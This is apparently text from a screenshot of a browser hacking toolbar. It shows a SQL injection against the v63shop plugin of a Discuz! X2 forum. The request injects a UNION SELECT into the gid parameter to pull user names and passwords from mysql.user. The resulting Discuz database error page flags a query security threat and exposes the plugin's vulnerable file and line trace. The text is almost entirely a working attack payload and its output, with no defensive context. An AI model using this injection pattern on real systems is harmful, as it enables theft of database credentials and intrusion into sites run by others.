 Load URL
Split URL
Execute
http://localhost/discuzx2/plugin.php
?id=v63shop:goods
&pac=info
&gid=1 and 1=2 union select 1,2,3,4,5,6,concat(user,0x23,password),8,9,10,11,12,13 from mysql.user
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
• [Type] 查询语句安全威胁
• [Query] select * from v63_goods where `id` =1 and 1=2 union select
1,2,3,4,5,6,concat(user,0x23,password),8,9,10,11,12,13 from mysql.user
Program messages:
• [Line: 0043]plugin.php(include)
• [Line: 0008]source\plugin\v63shop\goods.inc.php(getGoods)
• [Line: 0029]source\plugin\v63shop\config.inc.php(DB::query)
• [Line: 0958]source\class\class_core.php(DB::checkquery)